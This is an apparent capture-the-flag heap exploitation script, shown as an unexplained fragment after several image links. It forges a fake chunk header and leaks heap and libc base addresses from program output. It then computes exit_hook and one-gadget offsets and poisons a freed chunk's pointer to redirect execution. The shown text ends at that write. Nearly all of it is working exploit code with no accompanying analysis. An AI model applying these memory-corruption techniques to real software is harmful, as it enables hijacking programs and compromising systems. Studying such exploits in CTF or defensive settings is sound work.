 login() put(0x190) tran(0xb, 0x38, 'ghost') tran(6, p64(0)+p64(0x421), 'guest') tran(0xb, 0x48, 'ghost') tran(6, b'a'*0x10, 'guest') tran(0xb, 0x58, 'ghost') tran(6, b'a'*0x10, 'guest') tran(0xb, 0x68, 'ghost') tran(0x1f, 'a', 'admin') p.recvuntil(b"I think 0x") heap = int(p.recv(12), 16) - 0x10 log.info("heap_base==>0x%x" %heap) tran(0xb, 0x78, 'ghost') tran(6, b'a'*0x10, 'guest') tran(0xb, 0x88, 'ghost') tran(6, b'a'*0x10, 'guest') tran(0xb, 0x98, 'ghost') tran(6, b'a'*0x10, 'guest') tran(0xb, 0x100, 'ghost') tran(6, b'a'*0x10, 'guest') tran(0x33, heap+0x310, 'hacker') tran(6, b'a'*0x10, 'guest') tran(6, b'a'*0x10, 'guest') tran(6, b'a'*0x10, 'guest') tran(6, b'a'*0x10, 'guest') tran(0x1f, 'a', 'admin') p.recvuntil(b"I think 0x") leak = int(p.recv(12), 16) - 0x1ebbe0 log.info("libc_base==>0x%x" %leak) exit_hook = leak + 0x426f68 ogg = leak + 0xe6c7e tran(0x33, heap+0x2a0, 'hacker') tran(6, p64(exit_hook), 'guest')